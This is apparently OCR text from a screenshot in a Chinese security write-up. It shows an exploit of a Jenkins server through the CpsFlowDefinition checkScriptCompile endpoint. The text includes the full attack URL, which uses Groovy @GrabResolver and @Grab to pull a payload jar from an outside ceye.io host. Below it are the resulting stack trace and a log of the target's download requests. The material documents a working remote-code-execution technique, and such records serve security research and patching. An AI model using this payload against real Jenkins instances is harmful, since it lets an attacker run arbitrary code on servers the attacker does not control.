 不安全 172.16.20.134:8080//securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefiniti...
应用
[{"column":0,"line":1,"message":"startup failed:\nGeneral error during conversion: Grape could not load jar '/var/jenkins_home/.groovy/grapes/package/payload/jars/payload-
1.jar'\n\njava.lang.RuntimeException: Grape could not load jar '/var/jenkins_home/.groovy/grapes/package/payload/jars/payload-1.jar'\n\tat
sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)\n\tat sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)\n\tat
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)\n\tat java.lang.reflect.Constructor.newInstance(Constructor.java:423)\n\tat
org.codehaus.groovy.reflection.CachedConstructor.invoke(CachedConstructor.java:83)\n\tat
org.codehaus.groovy.reflection.CachedConstructor.doConstructorInvoke(CachedConstructor.java:77)\n\tat
org.codehaus.groovy.runtime.callsite.ConstructorSite$ConstructorSiteNoUnwrap.callConstructor(ConstructorSite.java:84)\n\tat
org.codehaus.groovy.runtime.callsite.AbstractCallSite.callConstructor(AbstractCallSite.java:255)\n\tat groovy.grape.GrapeIvy.processCategoryMethods(GrapeIvy.groovy:308)\n\tat
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)\n\tat sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)\n\tat
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING THEME
URL
http://172.16.20.134:8080//securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=
@GrabConfig(disableChecksums=true)%0a
@GrabResolver(name='payload',root='http://6toop8.ceye.io')%0a
@Grab(group='package', module='payload', version='1')%0a
import Payload;
ID Name Remote Addr Method Data User Agent Content Type Created At (UTC+0)
17389 /package/payload/1/payl
20 oad-1.jar 93.179.96.232 GET Apache Ivy/2.4.0 2019-10-21 02:54:2
17389 package/payload/1/payl
16 oad-1.jar 93.179.96.232 HEAD Apache Ivy/2.4.0 2019-10-21 02:54:2
微信号: lemon-sec
1